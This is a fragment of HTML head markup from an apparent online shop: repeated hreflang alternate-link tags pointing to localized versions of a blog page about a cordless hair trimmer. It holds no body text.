<link rel="alternate" hreflang="ko-TR" href="https://sky-cover.com/ko-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-TR" href="https://sky-cover.com/pt-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-TR" href="https://sky-cover.com/fil-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-TR" href="https://sky-cover.com/en-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-TR" href="https://sky-cover.com/hr-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-TR" href="https://sky-cover.com/id-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-TR" href="https://sky-cover.com/nl-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-TR" href="https://sky-cover.com/bn-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-TR" href="https://sky-cover.com/bg-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-TR" href="https://sky-cover.com/no-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-TR" href="https://sky-cover.com/sv-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-CL" href="https://sky-cover.com/es-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-CL" href="https://sky-cover.com/de-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-CL" href="https://sky-cover.com/tr-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-CL" href="https://sky-cover.com/fr-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-CL" href="https://sky-cover.com/it-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-CL" href="https://sky-cover.com/ar-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-CL" href="https://sky-cover.com/ja-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-CL" href="https://sky-cover.com/sq-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-CL" href="https://sky-cover.com/az-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-CL" href="https://sky-cover.com/ko-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-CL" href="https://sky-cover.com/pt-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-CL" href="https://sky-cover.com/fil-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-CL" href="https://sky-cover.com/hr-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-CL" href="https://sky-cover.com/id-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-CL" href="https://sky-cover.com/en-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-CL" href="https://sky-cover.com/nl-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-CL" href="https://sky-cover.com/bn-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-CL" href="https://sky-cover.com/bg-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-CL" href="https://sky-cover.com/no-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-CL" href="https://sky-cover.com/sv-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-SG" href="https://sky-cover.com/en-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-SG" href="https://sky-cover.com/de-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-SG" href="https://sky-cover.com/es-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-SG" href="https://sky-cover.com/tr-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-SG" href="https://sky-cover.com/fr-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-SG" href="https://sky-cover.com/it-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-SG" href="https://sky-cover.com/ar-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-SG" href="https://sky-cover.com/ja-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-SG" href="https://sky-cover.com/sq-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-SG" href="https://sky-cover.com/az-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-SG" href="https://sky-cover.com/ko-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-SG" href="https://sky-cover.com/pt-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-SG" href="https://sky-cover.com/fil-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-SG" href="https://sky-cover.com/hr-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-SG" href="https://sky-cover.com/id-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-SG" href="https://sky-cover.com/nl-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-SG" href="https://sky-cover.com/bn-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-SG" href="https://sky-cover.com/bg-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-SG" href="https://sky-cover.com/no-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-SG" href="https://sky-cover.com/sv-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-NG" href="https://sky-cover.com/en-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-NG" href="https://sky-cover.com/de-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-NG" href="https://sky-cover.com/es-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-NG" href="https://sky-cover.com/tr-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-NG" href="https://sky-cover.com/fr-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-NG" href="https://sky-cover.com/it-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-NG" href="https://sky-cover.com/ar-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-NG" href="https://sky-cover.com/ja-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-NG" href="https://sky-cover.com/sq-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-NG" href="https://sky-cover.com/az-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-NG" href="https://sky-cover.com/ko-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-NG" href="https://sky-cover.com/pt-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-NG" href="https://sky-cover.com/fil-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-NG" href="https://sky-cover.com/hr-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-NG" href="https://sky-cover.com/id-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-NG" href="https://sky-cover.com/nl-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-NG" href="https://sky-cover.com/bn-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-NG" href="https://sky-cover.com/bg-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-NG" href="https://sky-cover.com/no-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-NG" href="https://sky-cover.com/sv-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-BG" href="https://sky-cover.com/bg-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-BG" href="https://sky-cover.com/de-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-BG" href="https://sky-cover.com/es-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-BG" href="https://sky-cover.com/tr-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-BG" href="https://sky-cover.com/fr-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-BG" href="https://sky-cover.com/it-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-BG" href="https://sky-cover.com/ar-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-BG" href="https://sky-cover.com/ja-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-BG" href="https://sky-cover.com/sq-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-BG" href="https://sky-cover.com/az-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-BG" href="https://sky-cover.com/ko-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-BG" href="https://sky-cover.com/pt-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-BG" href="https://sky-cover.com/fil-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-BG" href="https://sky-cover.com/hr-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-BG" href="https://sky-cover.com/id-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-BG" href="https://sky-cover.com/nl-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-BG" href="https://sky-cover.com/bn-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-BG" href="https://sky-cover.com/en-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-BG" href="https://sky-cover.com/no-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-BG" href="https://sky-cover.com/sv-bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-HR" href="https://sky-cover.com/hr-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-HR" href="https://sky-cover.com/de-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-HR" href="https://sky-cover.com/es-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-HR" href="https://sky-cover.com/tr-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-HR" href="https://sky-cover.com/fr-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-HR" href="https://sky-cover.com/it-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-HR" href="https://sky-cover.com/ar-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-HR" href="https://sky-cover.com/ja-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-HR" href="https://sky-cover.com/sq-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-HR" href="https://sky-cover.com/az-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-HR" href="https://sky-cover.com/ko-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-HR" href="https://sky-cover.com/pt-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-HR" href="https://sky-cover.com/fil-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-HR" href="https://sky-cover.com/en-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-HR" href="https://sky-cover.com/id-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-HR" href="https://sky-cover.com/nl-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-HR" href="https://sky-cover.com/bn-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-HR" href="https://sky-cover.com/bg-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-HR" href="https://sky-cover.com/no-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-HR" href="https://sky-cover.com/sv-hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-CY" href="https://sky-cover.com/tr-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-CY" href="https://sky-cover.com/de-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-CY" href="https://sky-cover.com/es-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-CY" href="https://sky-cover.com/fr-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-CY" href="https://sky-cover.com/it-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-CY" href="https://sky-cover.com/ar-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-CY" href="https://sky-cover.com/ja-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-CY" href="https://sky-cover.com/sq-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
